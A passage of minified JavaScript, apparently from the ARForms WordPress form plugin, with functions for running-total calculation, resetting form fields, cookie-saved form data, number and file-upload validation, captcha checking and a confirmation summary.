a,t=r[key];""!=t&&(a=(t=t.split("^|^"))[0],t=t[1],jQuery('input[name="'+a+'"], textarea[name="'+a+'"], select[name="'+a+'"], select[name="'+a+'"][]').first().val(t))}}}})}function get_error_page_id(e,r){var a=window.arf_page_fields[e];for(ky in a){var t=a[ky],i=ky;for(fid in t)if(t[fid]==r)return i}}function is_field_in_page(e,r){for(k in r)if(e==r[k])return!0;return!1}function arf_calculate_total(e,r,a){var t=jQuery('[data-form-id="form_'+e+'"]'),i=1,o=a.length;if(void 0!==window.arf_runningtotal_fields)for(key in a){if(o<i)return!1;var n,f=a[key];void 0!==window.arf_runningtotal_fields[e][f]&&(""!=(n=window.arf_runningtotal_fields[e][f].regexp)&&arf_apply_running_total(t,f,n,e),i++)}}function arf_apply_running_total(object,f_id,f_exp,form_key){jQuery("form.arfshowmainform").each(function(){var arfdecimal_separator=jQuery('[data-id="arfdecimal_separator"]').val(),data_id=jQuery(this).attr("data-id");setTimeout(function(){var current_frm=jQuery("form.arfshowmainform[data-id='"+data_id+"']"),dep_fields=window.arf_runningtotal_fields[form_key][f_id].fields,regexp=f_exp;if(dep_fields)for(key in dep_fields){var field_data=dep_fields[key],field_id=field_data.field_id,field_type=field_data.field_type,value1="",myval,firstval,pos,value1,myval,firstval,pos,value1,myval,firstval,pos,value1,value1,value1,value1,value1,value1=(value1="checkbox"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=myval[1],current_frm.find("#field_"+firstval+"-"+pos+"-"+data_id+":checked").val()):"matrix"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=myval[1],current_frm.find('input[name="item_meta['+firstval+"]["+pos+']"]:checked').val()):"arf_multiselect"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=parseInt(myval[1]),value1=current_frm.find('.arf-selectpicker-control[data-name="item_meta['+firstval+']"]').find('li[data-pos="'+pos+'"].arm_sel_opt_checked').attr("data-value")||0,parseFloat(value1)):("radio"==field_type||"like"==field_type||"arf_smiley"==field_type||"scale"==field_type?current_frm.find('input[name="item_meta['+field_id+']"]:checked'):"select"==field_type?current_frm.find('input[name="item_meta['+field_id+']"]'):"arf_multiselect"==field_type?current_frm.find('select[name="item_meta['+field_id+'][]"]'):"textarea"==field_type?current_frm.find('textarea[name="item_meta['+field_id+']"]'):current_frm.find('input[name="item_meta['+field_id+']"]')).val(),value1||0);","==arfdecimal_separator&&isNaN(value1)&&(value1=value1.replace(",",".")),regexp=regexp.replace("{"+field_id+"}",Number(value1))}var regexp=regexp.replace(/(\n|\r\n)/g,""),validate_regex=/^[0-9 -\/*\(\)]+$/i,total="0",decimal_val="0.00";if(validate_regex.test(regexp))try{var total=eval(regexp)}catch(e){}total=total||0,0==total?total="0.00":(total=total.toFixed(2),decimal_val=total);var round_total_data=current_frm.find("#arf_running_total_"+f_id).attr("data-round");1==round_total_data&&(decimal_val=Math.round(decimal_val),total=Math.round(total)),current_frm.find("#arf_running_total_"+f_id).html(total),arf_animate_number(f_id,total,current_frm),hidden_val=arfdecimalseparator(total,arfdecimal_separator),current_frm.find("#arf_item_meta_"+f_id).val(decimal_val),current_frm.find("#arf_item_meta_"+f_id).trigger("change")},100)})}function reset_running_total(object){jQuery(object).find(".arf_running_total").each(function(){var mainstr=jQuery(this).attr("data-arfcalc"),id=jQuery(this).attr("id"),mainstr=mainstr||"",validate_regex=(mainstr=mainstr.replace(/(\n|\r\n)/g,""),/^[0-9 -\/*\(\)]+$/i),value=0;if(""!=mainstr&&validate_regex.test(mainstr))try{value=eval(mainstr)}catch(e){}value=value||0,value=value.toFixed(2),jQuery(this).html(value)})}function HextoHsl(e){if(7==(e="#"+e).length)var r=[parseInt("0x"+e.substring(1,3))/255,parseInt("0x"+e.substring(3,5))/255,parseInt("0x"+e.substring(5,7))/255];else{if(4!=e.length)return 1;r=[parseInt("0x"+e.substring(1,2))/15,parseInt("0x"+e.substring(2,3))/15,parseInt("0x"+e.substring(3,4))/15]}var a,e=r[0],t=r[1],r=r[2],i=Math.min(e,Math.min(t,r)),o=(a=Math.max(e,Math.max(t,r)))-i;i=(i+a)/2;return 0<o&&(a==e&&a!=t&&0,a==t&&a!=r&&0,a==r&&a!=e&&0,0),i}function reset_colorpicker(e){var e=jQuery(e).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");jQuery(a).find(".arfhiddencolor").each(function(){var t=e=jQuery(this).attr("id"),e=e.replace("field_",""),i=jQuery(this).attr("data-defaultcolor"),r=(jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").text(i),jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").css("background",i),jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").val(i),i.replace("#","")),r=""==r||.5<HextoHsl(r)?"#000000":"#ffffff";jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").css("color",r),jQuery(a).find("#field_"+e).val(i),"undefined"!=typeof __JSPICKER&&(__JSPICKER=arffindUnique(__JSPICKER),jQuery(__JSPICKER).each(function(e){var r=__JSPICKER[e];if(void 0===r)return!0;r.targetElement;var r=r.valueElement,a=jQuery(r).attr("id");t==a&&"string"!=typeof r&&__JSPICKER[e].fromString(i,a)}))})}function arffindUnique(e){var r=[];return e.forEach(function(e){-1===r.indexOf(e)&&r.push(e)}),r}function reset_default_cookie_value_colorpicker(e){var r=(r=e.attr("id")).replace("field_",""),a=e.attr("arf_cookie_field_default_attr"),e=(""==a?a=e.val():e.val(a),jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").text(a),jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").css("background",a),a.replace("#","")),a=""==e||.5<HextoHsl(e)?"#000000":"#ffffff";jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").css("color",a)}function ARFClearStorageFormData(e,r){localStorage.removeItem("unsave_form_data_"+e+"_"+r)}function ARFClearCookieFormData(e){var r=arfreadCookie("unsave_form_data");if(""!=r){var a,r=decodeURIComponent(r),t=JSON.parse(r);if(null!==t&&null!=t[e]&&0==window.is_normal_submit){for(var i=0;i<t[e].length;i++)if(null!=t[e][i]){var o=t[e][i].name,n=t[e][i].value;if(null!=o){var f=jQuery('[name="'+o+'"]'),d=f.attr("type"),_=(null!=d||"select"==(_=f.parent().parent().attr("data-field-type"))&&(d=_),f.attr("arf_cookie_field_default_attr"));if(null==_&&(_=""),"checkbox"==d||"radio"==d){if(jQuery("input:"+d+'[name="'+o+'"][value="'+n+'"]').removeAttr("checked"),""!=_)if("checkbox"==d)for(var s=_.split("~~|~||~|~~"),l=0;l<s.length;l++)jQuery("input:"+d+'[name="'+o+'"][value="'+s[l]+'"]').prop("checked",!0);else jQuery("input:"+d+'[name="'+o+'"][value="'+_+'"]').prop("checked",!0)}else null!=d&&(f.hasClass("arfslider_hidden")?(""!=_?f.attr("value",_):f.attr("value","0"),arf_change_modal_slider(f.parents(".arf_slider_control"))):f.hasClass("arf_color_picker_input")?reset_default_cookie_value_colorpicker(f):null==d?f.html(_):f.attr("value",_));f.removeAttr("arf_cookie_field_default_attr")}}delete t[e]}jQuery.isEmptyObject(t)?(a=new Date((new Date).valueOf()+0),document.cookie="unsave_form_data=; expires="+a.toGMTString()+"; path=/"):(t=JSON.stringify(t),a=new Date((new Date).valueOf()+864e5),document.cookie="unsave_form_data="+encodeURIComponent(t)+"; expires="+a.toGMTString()+"; path=/")}}function reset_datetimepicker(e){var _=jQuery(e).find(".arf_fieldset").hasClass("arf_material_outline_form")||!1;jQuery(e).find(".frm_date").each(function(){var e=jQuery(this).attr("id"),r=(jQuery("#"+e).data("DateTimePicker").clear(),jQuery("#"+e).attr("data-default-value")||""),a=jQuery("#"+e).attr("data-field-options"),t=(a=JSON.parse(a)).currentdefaultdate,i=new Date,o=i.getDate(),n=i.getMonth()+1,o=(o=o<10?"0"+o:o)+"/"+(n=n<10?"0"+n:n)+"/"+i.getFullYear(),n=a.locale||"en",i=jQuery("#"+e).attr("data-format"),f="",a="",d=(""!=r&&(f=moment(r,i).format("YYYY-MM-DD","en"),1==t&&(f=moment(o,"DD/MM/YYYY").format("YYYY-MM-DD","en")),a=moment(f,"YYYY-MM-DD",n).format(i)),jQuery("#"+e).attr("data-name"));jQuery("#"+e).val(a),jQuery("#"+e).val();setTimeout(function(){jQuery('input[name="'+d+'"]').val(f).trigger("change")},500),_&&(""==r?0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).removeClass("arf_material_active"):0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).addClass("arf_material_active"))}),jQuery(e).find(".arf_timepciker").each(function(){var e=jQuery(this).attr("id"),r=jQuery("#"+e).attr("value");jQuery("#"+e).val(r).trigger("change"),_&&(""==r?0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).removeClass("arf_material_active"):0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).addClass("arf_material_active"))})}function reset_selectpicker(e){jQuery(e).find(".arf_fieldset").hasClass("arf_materialize_form");jQuery(e).find(".arf_field_type_select").each(function(){let e=jQuery(this).find("input.arf-selectpicker-input-control");var r=e.attr("data-default-val")||"";let a=e.next(".arf-selectpicker-control");a.addClass("open"),a.find('ul li[data-value="'+r+'"]').trigger("click"),a.removeClass("open")})}function reset_autocomplete(e){jQuery(e).find(".arf_fieldset").hasClass("arf_materialize_form");jQuery(e).find(".arf_field_type_arf_autocomplete").each(function(){var e=jQuery(this).find(".arf_autocomplete_check_option"),r=e.attr("data-default-val")||"";e.val(r).trigger("blur")})}function reset_multiselectpicker(e){jQuery(e).find(".arf_field_type_arf_multiselect").each(function(){let e=jQuery(this).find("input.arf-selectpicker-input-control"),r=e.attr("data-default-val")||"",a=e.siblings(".arf-selectpicker-control"),t=e.siblings(".arf-selectpicker-input-control-hidden");var i=null!=t?JSON.parse(t.attr("data-default-value")):[],o=(a.addClass("open"),jQuery('input[name="'+a.attr("data-name")+'"]').attr("data-placeholder")),n=(""==r?a.find("dt span").html(o):a.find("dt span").html(""),a.find("ul li.arm_sel_opt_checked").removeClass("arm_sel_opt_checked"),0<i.length?i:r.split(","));if(1<n.length)for(var f=0;f<n.length;f++){var d=n[f];a.find('ul li[data-value="'+d+'"]').trigger("click")}else a.find('ul li[data-value="'+r+'"]').trigger("click");a.removeClass("open"),e.attr("value",r).trigger("change")})}function reset_fileupload(e){jQuery(e).find(".arf_field_type_file").each(function(){var e=jQuery(this).find(".arfajax-file-upload").attr("data-id"),r=(void 0===e&&(e=jQuery(this).find(".arf_reply_drag_file").attr("data-field-id")),jQuery("#item_meta_"+e).val(""),jQuery(".arf_field_type_file").attr("data-parent_field"));""!=r&&jQuery("#item_meta_"+r+"_"+e+"_0").val("")})}function arfreset_country_flag(e){jQuery(e).find(".arf_field_type_phone .iti.iti--allow-dropdown").each(function(){var e,r,a,t=jQuery(this).find(".arf_phone_utils").attr("id");void 0!==t&&(a=(e=t.replace("field_","")).split("_"),r="field_"+t,t=jQuery("input#"+t),a=jQuery("#field_"+a[0]+"_country_list").val(),void 0!==window.phone_fields[r]&&(window.phone_fields[r].destroy(),delete window.phone_fields[r]),window.phone_fields[r]=window.intlTelInput(t[0],{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),void 0!==(t=jQuery("#field_"+e+"_default_country").val())&&""!=t&&-1<a.indexOf(t)&&window.phone_fields[r].setCountry(t))})}function is_ssl_replace(e){return e="https:"==location.protocol?e.replace("http://","https://"):e}function arf_validate_file(e,r,a){for(var t=jQuery('[data-form-id="'+r+'"]').find("[type=file]"),i=!0,o=0;y=t[o];o++)if(jQuery(y).is(":visible")){var n=y.id,f=(y.name,n.split("field_")[1]),d=jQuery("#file_types_"+f).val(),_=(d.split(","),y.value),s=_.lastIndexOf("."),_=(_=_.substring(s+1)).toLowerCase(),l=(jQuery('[data-id="arf_browser_name"]').val(),jQuery('[data-id="arf_browser_name"]').attr("data-version"),jQuery("#file_size_"+f).val()),u=!0;if("auto"!=l&&" "!=l&&0!=l)for(var c,p=t.get(o).files,m=0;c=p[m];m++)if(!(u=c.size<=l))break;var y,s=0<=d.indexOf(_);if(""==y.value||"php"!=_&&"php3"!=_&&"php4"!=_&&"php5"!=_&&"pl"!=_&&"py"!=_&&"jsp"!=_&&"asp"!=_&&"exe"!=_&&"cgi"!=_&&s&&u||(y=(d=(f=jQuery("#"+n)).parents(".control-group").first()).find(".help-block").first(),_=s?void 0!==jQuery("#"+n).attr("data-size-invalid-message")&&""!=jQuery("#"+n).attr("data-size-invalid-message")?jQuery("#"+n).attr("data-size-invalid-message"):file_error:void 0!==jQuery("#"+n).attr("data-invalid-message")&&""!=jQuery("#"+n).attr("data-invalid-message")?jQuery("#"+n).attr("data-invalid-message"):file_error,s=f.closest("form").find('[data-id="form_id"]').val(),n="advance"==jQuery('[data-id="form_tooltip_error_'+s+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==n?arf_show_tooltip(d,y,_):(y.length?(y=jQuery('<ul role="alert"><li>'+_+"</li></ul>"),d.find(".controls .help-block").empty(),d.find(".controls .help-block").append(y)):(y=jQuery('<div class="help-block"><ul><li>'+_+"</li></ul></div>"),d.find(".controls").append(y)),d.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),i=!1),t.length==o+1)break}return!!i}function change_tabindex_radio(e,r){"checkbox"!=jQuery(e).attr("type")&&"radio"!=jQuery(e).attr("type")||jQuery(e).each(function(){jQuery(this).attr("tabindex","")})}function arfvalidatenumberonly(e,r){var a=r.key;""==a?arfvalidatenumber_extended(e,r):!/^[\d]+$/.test(a)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(a)<0&&r.preventDefault()}function arfvalidatenumber(e,r){var a=r.key,t=jQuery(e).parents("form.arfshowmainform").find('input[data-id="arfdecimal_separator"]').val(),i=(t="."==t?/^(|\-{1})(|\d+)(|\.{1}(|\d+))$/:","==t?/^(|\-{1})(|\d+)(|\,{1}(|\d+))$/:/^(\-{1}|[\d]+|(\-{1}[\d]+))$/,e.value+a);""==i?arfvalidatenumber_extended(e,r):!t.test(i)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(a)<0&&r.preventDefault()}function arfvalidatenumber_extended(e,r){navigator.appVersion;var a,t,i=navigator.userAgent,o=navigator.appName;parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10);-1!=(t=i.indexOf("OPR/"))||-1!=(t=i.indexOf("Opera"))?o="Opera":-1!=(t=i.indexOf("MSIE"))?(o="Netscape",i.substring(t+5)):-1!=(t=i.indexOf("Chrome"))?o="Chrome":-1!=(t=i.indexOf("Safari"))?o="Safari":-1!=(t=i.indexOf("Firefox"))?o="Firefox":(a=i.lastIndexOf(" ")+1)<(t=i.lastIndexOf("/"))&&(o=i.substring(a,t)).toLowerCase()==o.toUpperCase()&&(o=navigator.appName),"Chrome"==o||"Safari"==o||"Opera"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||189==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault():"Firefox"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||189==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault():"Microsoft Internet Explorer"==o||"Netscape"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||189==r.keyCode&&0==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&(r.preventDefault?r.preventDefault():r.returnValue=!1):46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||187==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||189==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault()}function arfFocusInputField(e,r){var e=jQuery(e).parents("form").attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");""!=r&&a.find("#field_"+r+"_"+e).focus()}function arfreadCookie(e){for(var r=e+"=",a=document.cookie.split(";"),t=0;t<a.length;t++){for(var i=a[t];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(r))return i.substring(r.length,i.length)}return null}function arf_animate_number(e,r,a){var t,i,o=jQuery('[data-id="arfdecimal_separator"]').val(),n=r;"Infinity"!==r&&(t=navigator.language,","==o&&(t="de-DE"),i=a.find("#arf_item_meta_"+e).val(),/(\d+)\.(\d+)/.test(i)?r<=i?a.find("#arf_running_total_"+e).prop("number",i).stop().animateNumber({number:r,numberStep:function(e,r){var a=jQuery(r.elem);rounded_now=Math.round(e),a.text(e===r.end?i:rounded_now),n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseFloat(n).toLocaleString(t,{minimumFractionDigits:2}),a.prop("number",i).text(n)}},1e3):a.find("#arf_running_total_"+e).prop("number",i).animateNumber({number:r,numberStep:function(e,r){r=jQuery(r.elem);n=","==o||"."==o?e.toFixed(2):Math.round(e),n=parseFloat(n).toLocaleString(t,{minimumFractionDigits:2}),r.prop("number",i).text(n)}},1e3):r<=i?a.find("#arf_running_total_"+e).prop("number",i).stop().animateNumber({number:r,numberStep:function(e,r){var a=jQuery(r.elem);rounded_now=Math.round(e),a.text(e===r.end?i:rounded_now),n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseInt(n),a.prop("number",i).text(n)}},1e3):a.find("#arf_running_total_"+e).prop("number",i).animateNumber({number:r,numberStep:function(e,r){r=jQuery(r.elem);n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseInt(n),r.prop("number",i).text(n)}},1e3))}function getCookie(e){var r=document.cookie,e=e+"=",a=r.indexOf("; "+e);if(-1==a){if(0!=(a=r.indexOf(e)))return null}else{a+=2;var t=document.cookie.indexOf(";",a);-1==t&&(t=r.length)}return unescape(r.substring(a+e.length,t))}function is_check_recaptcha(a,t,e){var r=jQuery(a).attr("data-random-id");if("true"==a.attr("data-key-validate"))return!0;jQuery(a).find('input[name="arf_filter_input"]');var i=jQuery(a).find("input[name='arfaction']").val(),r=(jQuery(a).find("input[name='arfaction']").val("checkinbuiltcaptcha"),jQuery(a).find('input[name="arf_filter_input"]').remove(),jQuery(a).prepend('<input type="hidden" data-jqvalidate="false" name="form_random_key" value="'+r+'" />'),jQuery(a).serialize()),e=(e.preventDefault(),jQuery(a).find('input[name="form_random_key"]').remove(),jQuery("#arf_ajax_url").val());jQuery.ajax({url:e,dataType:"json",data:"controller=entries&plugin=ARForms&"+r,type:"POST",success:function(e){var r;if(e.error)return r=jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().find("form").length,field_data='<div class="arf_form arf_form_outer_wrapper ar_main_div_'+t+' arf_error_wrapper" id="arffrm_'+t+'_container"><div class="frm_error_style" id="arf_message_error"><div class="msg-detail"><div class="arf_res_front_msg_desc">'+e.message+"</div></div></div></div>",0<r?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().hasClass("arf_error_wrapper")?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().replaceWith(field_data):0<jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").length?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").replaceWith(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().before(field_data),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(".ar_main_div_"+t+".arf_error_wrapper").offset().top-100},"slow"),setTimeout(function(){jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").slideUp("slow")},5e3),jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).find(".arf_submit_btn").removeAttr("disabled"),window.is_captcha_success=!1;window.is_captcha_success=!0,ARFClearStorageFormData(t,jQuery(a).find('input[name="form_key"]').val()),jQuery(a).find("input[name='arfaction']").val(i),jQuery('[data-id="is_submit_form_'+t+'"]').val("0"),e=jQuery(a).find('[data-id="arf_browser_name"]').val(),r=jQuery(a).find('[data-id="arf_browser_name"]').attr("data-version"),jQuery(a).find(".arf_submit_btn .arfstyle-label").hide(),("Opera"==e&&r<=30||"Internet Explorer"==e&&r<=9)&&jQuery(a).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(a).submit()}})}function arf_add_fav_color(e,r){var a;void 0!==e&&(a=arf_get_favourite_color(),-1<jQuery.inArray(e,a)||(jQuery.inArray(e,a)&&""!=e&&a.splice(0,0,e),(a=6<a.length?a.slice(0,6):a).length&&(document.cookie="arf_fav_color[colors]="+a.join(","),arf_show_fav_colors(r.attr("data-colpick-id"),r.attr("data-column")))))}function arf_get_favourite_color(){var e=getCookie("arf_fav_color[colors]");if(void 0===e||null==e)return[];var r,a=[];for(r in e=-1<e.indexOf(";")?e.split(";")[0]:e)""!=e&&(a=e.split(","));return a}function getCookie(e){for(var r=e+"=",a=decodeURIComponent(document.cookie).split(";"),t=0;t<a.length;t++){for(var i=a[t];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(r))return i.substring(r.length,i.length)}return""}function arf_show_fav_colors(a,t){var e=arf_get_favourite_color();jQuery(".arf_favourite_color").html(""),jQuery.each(e,function(e,r){"arf_modal_bg_color"==a||"arf_modal_btn_bg_color"==a||"arf_modal_btn_txt_color"==a?jQuery(".arf_favourite_color").append('<div class="arf_fav_color_list arf_fav_color_list_modal" data-column="'+t+'" data-colpick-id="'+a+'" data-color="'+r+'" style="background-color:'+r+'"></div>'):jQuery(".arf_favourite_color").append('<div class="arf_fav_color_list" data-column="'+t+'" data-colpick-id="'+a+'" data-color="'+r+'" style="background-color:'+r+'"></div>')})}function arfdecimalseparator(e,r){return","==r?e=(e=parseFloat(e)).toLocaleString(navigator.langauge,{minimumFractionDigits:2}):"."!=r&&(e=Math.round(e)),e}function arf_find_Unique(e){var r=[];return e.forEach(function(e){-1===r.indexOf(e)&&r.push(e)}),r}function hasClass(e,r){return null!=e&&(e.classList?e.classList.contains(r):!!e.className.match(new RegExp("(\\s|^)"+r+"(\\s|$)")))}function arfhextorgbcolor(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}function arf_add_field_to_summary(e,r,a){if("divider"==a||"section"==a||"html"==a)return!1;var t="arf_field_"+r+"_"+e+"_container",i="";if(-1<["checkbox","radio","scale","arf_smiley","like"].indexOf(a))if("checkbox"==a)for(var o=document.getElementById(t).querySelectorAll('[name="item_meta['+r+'][]"]:checked'),n=0;n<o.length;n++)i+=document.getElementById(t).querySelectorAll('[name="item_meta['+r+'][]"]:checked')[n].value+",";else i=null!=document.getElementById(t).querySelector('[name="item_meta['+r+']"]:checked')?document.getElementById(t).querySelector('[name="item_meta['+r+']"]:checked').value:"";else i=document.getElementById(t).querySelector('[name="item_meta['+r+']"]').value;jQuery("#"+t).attr("data-field-type",a),""==(i=i.trim())?jQuery("#"+t).removeClass("arf_display_to_confirmation_summary"):jQuery("#"+t).addClass("arf_display_to_confirmation_summary")}function arf_confirm_form_before_submit_callback(e,r){window.arf_is_submitting_form=!1,jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].innerHTML="";jQuery('[data-id="form_submit_type"]').val();var a=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_file_info_item.arf_error"),t=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_file_info_item.arf_advance_error");if(null!=a&&0<a.length)return!1;if(null!=t&&0<t.length)return!1;var z=["hidden","break","file","arf_product","arf_signature","imagecontrol","captcha","confirm_email","password","confirm_password"],i=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_display_to_confirmation_summary"),N=(jQuery('.arf_submit_btn[disabled="disabled"]').removeAttr("disabled"),i.length);document.getElementById("arf_submit_form_after_confirm_"+e).value=!0;for(var o=[],n=0;n<N;n++){var f=i[n];if((void 0===f.getAttribute("data-view")||null==f.getAttribute("data-view")||"arf_disable"!=f.getAttribute("data-view"))&&((null==typeof f.style.display||"none"!=f.style.display)&&!hasClass(f,"arf_exclude_from_summary"))){var d=f.getAttribute("data-field-type");if(!(-1<z.indexOf(d))){if("divider"==d||"section"==d||"html"==d){var _=null!=f?f.innerHTML:"",s=((c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),document.createElement("div"));s.setAttribute("class","arf_confirmation_summary_label_full_width"),_.match(/arf_running_total/g)&&(_=_.replace(/arf_running_total/g,"arf_conf_running_total")),s.innerHTML=_,c.appendChild(s)}else{var l,u,c,p,m,y,L,_=null!=f.querySelector(".arf_main_label")?f.querySelector(".arf_main_label").innerHTML:"",_=(l=("date"==d?f.querySelector('[data-name^="item_meta["]'):f.querySelector('[name^="item_meta["]')).value,null!=f.querySelector(".arf_main_label")?f.querySelector(".arf_main_label").innerHTML:"");if(l=("time"==d?f.querySelector('[data-name^="item_meta["]'):f.querySelector('[name^="item_meta["]')).value,"arf_switch"==d&&(s=(field_=f.querySelector('[name^="switch_item_meta["]')).getAttribute("data-rightval"),field_.getAttribute("data-leftval"),fieldLabels_=f.querySelectorAll('label[for="'+field_.id+'"] span'),l===s?(u=fieldLabels_[1].innerHTML=fieldLabels_[1].innerHTML.replace(/&nbsp;/g,""),l!==u&&(l+=" ("+fieldLabels_[1].innerHTML+")")):(u=fieldLabels_[0].innerHTML=fieldLabels_[0].innerHTML.replace(/&nbsp;/g,""),l!==u&&(l+=" ("+fieldLabels_[0].innerHTML+")"))),"select"==d){var U=f.querySelector('[name^="item_meta["]');let e=ARFGetParents(U,".arf_selectpicker_wrapper");b=e[0].querySelector('dd ul li[data-value="'+l+'"]').getAttribute("data-label"),l!==b&&""!=l&&(l+=" ("+b+")")}if("arf_autocomplete"==d&&null!=(fieldLabelarr_=f.querySelector('[name^="item_meta["]').getAttribute("data-sep-labels"))&&null!=fieldLabelarr_&&(fieldLabelarr_=JSON.parse(fieldLabelarr_),jQuery.each(fieldLabelarr_,function(e,r){e==l&&e!==r&&(l+=" ("+r+")")})),"arf_repeater"==d?(_=jQuery(f).parents(".arf_repeater_field_wrapper").find("h2.arf_sec_heading_field").html(),(c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),(p=document.createElement("div")).setAttribute("class","arf_confirmation_summary_repeater_label"),p.innerHTML=_,c.appendChild(p),(m=document.createElement("div")).setAttribute("class","arf_confirmation_summary_repeater_input")):((c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),(p=document.createElement("div")).setAttribute("class","arf_confirmation_summary_label"),p.innerHTML=_,"matrix"==d&&(p.style.verticalAlign="top"),c.appendChild(p),(m=document.createElement("div")).setAttribute("class","arf_confirmation_summary_input")),c.appendChild(m),"arf_multiselect"==d){var U=f.querySelector('[name^="item_meta["]').getAttribute("id"),j=[],h=jQuery(f).find("#"+U).siblings(".arf-selectpicker-input-control-hidden").val();if(""!=h&&null!=h){for(var v=JSON.parse(h),Q=0;Q<v.length;Q++){var b=f.querySelector('li[data-value="'+v[Q]+'"]').getAttribute("data-label");v[Q]!==b?j.push(v[Q]+" ("+b+")"):j.push(b)}var g=j.join(", ");m.innerHTML=g}}else if("checkbox"==d){var w=f.querySelectorAll('[name^="item_meta["]:checked');if(0<w.length){for(var k=[],x=0;x<w.length;x++)chk_id=w[x].id,(chk_label=f.querySelector('label[for="'+chk_id+'"]').innerHTML)===w[x].value?k.push(w[x].value):k.push(w[x].value+" ("+chk_label+")");g=k.join(", ");m.innerHTML=g}}else 